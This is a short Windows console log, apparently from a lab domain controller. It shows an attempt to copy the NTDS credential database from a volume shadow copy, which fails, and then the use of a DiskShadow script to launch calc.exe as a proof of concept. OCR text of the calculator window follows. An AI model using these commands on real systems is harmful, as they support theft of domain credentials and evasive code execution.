 C:\Users\administrator\Desktop\teest>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\NTDS
The system cannot find the path specified.
C:\Users\administrator\Desktop\teest>echo exec c:\windows\system32\calc.exe > command.txt
C:\Users\administrator\Desktop\teest>type command.txt
exec c:\windows\system32\calc.exe
C:\Users\administrator\Desktop\teest>diskshadow /s command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  2022/5/7 16:27:25
-> exec c:\windows\system32\calc.exe
->
C:\Users\administrator\Desktop\teest>diskshadow /s command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  2022/5/7 16:27:31
-> exec c:\windows\system32\calc.exe
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
确定